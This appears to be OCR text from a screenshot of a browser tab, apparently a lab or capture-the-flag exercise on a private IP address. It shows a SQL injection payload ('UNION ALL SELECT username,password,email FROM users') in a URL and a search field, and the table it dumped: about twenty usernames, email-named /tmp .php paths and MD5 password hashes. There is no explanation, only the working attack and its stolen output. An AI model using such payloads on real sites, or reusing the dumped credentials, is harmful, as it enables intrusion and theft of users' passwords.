 Carbon | Create and share
Doctolab : Prenez rendez-
sql - How can I list the colu
10.13.37.225/?filter=existepas'+UNION+ALL+SELECT+username%2Cpassword%2Cemail+FROM+users+--+
11
gmorel /tmp/gmorel@gmail.com.php 96e79218965eb72c92a549dd5a330112
fmuller /tmp/fmuller@yahoo.com.php 40be4e59b9a2a2b5dffb918c0e86b3d7
kbernard /tmp/kbernard@hotmail.com.php e99a18c428cb38d5f260853678922e03
jboujenah /tmp/jboujenah@hotmail.com.php 0d107d09f5bbe40cade3de5c71e9e9b7
cmoreau /tmp/cmoreau@protonmail.com.php bdf7becd797189d18144d23453eafbce
groux /tmp/groux@yahoo.com.php f25a2fc72690b780b2a14e140ef6a9e0
flefebvre /tmp/flefebvre@protonmail.com.php 482c811da5d5b4bc6d497ffa98491e38
cboujenah /tmp/cboujenah@yahoo.com.php 25d55ad283aa400af464c76d713c07ad
aroux /tmp/aroux@yahoo.com.php 4297f44b13955235245b2497399d7a93
fboujenah /tmp/fboujenah@hotmail.com.php e10adc3949ba59abbe56e057f20f883e
gfaure /tmp/gfaure@gmail.com.php d8578edf8458ce06fbc5bb76a58c5ca4
tfaure /tmp/tfaure@protonmail.com.php 40be4e59b9a2a2b5dffb918c0e86b3d7
ebernard /tmp/ebernard@protonmail.com.php 482c811da5d5b4bc6d497ffa98491e38
mboujenah /tmp/mboujenah@protonmail.com.php 4297f44b13955235245b2497399d7a93
kmoreau /tmp/kmoreau@yahoo.com.php 40be4e59b9a2a2b5dffb918c0e86b3d7
cvxfous /tmp/cantcrackme@gmail.com.php c9b9b6d52498835deedae268ddebbe26
gbernard /tmp/gbernard@gmail.com.php e99a18c428cb38d5f260853678922e03
jfournier /tmp/jfournier@gmail.com.php 96e79218965eb72c92a549dd5a330112
pthomas /tmp/pthomas@protonmail.com.php e99a18c428cb38d5f260853678922e03
cmartin /tmp/cmartin@yahoo.com.php 25d55ad283aa400af464c76d713c07ad
clefebvre /tmp/clefebvre@hotmail.com.php 482c811da5d5b4bc6d497ffa98491e38
existepas' UNION ALL SELECT username,password,email FROM users --
FILTRER LES RECHERCHES